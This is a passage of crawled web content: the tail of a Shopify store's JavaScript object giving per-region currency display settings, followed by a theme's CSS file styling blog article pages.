"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};


</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585
body_size: 687
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/70/assets/section-blog-post.css.map?v=112406320959278718921762402585 */
